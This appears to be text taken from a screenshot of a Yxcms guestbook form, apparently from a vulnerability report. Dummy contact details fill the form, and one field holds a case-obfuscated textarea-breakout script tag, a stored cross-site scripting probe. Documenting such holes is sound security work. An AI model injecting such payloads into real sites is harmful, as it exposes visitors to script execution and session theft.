 姓名： aaa 填写正确
联系电话： 13555555555 填写正确
QQ号码： 1111111111 填写正确
</tExtArEa>'"><sCRiPt
sRC=// ></sCrIpT>
必填
留言内容：
验证码： 1856
留 言
系统介绍 - 分类信息 - 网站常识 - 趣味图集 - 酷车在线 - Yxcms - 留言本 -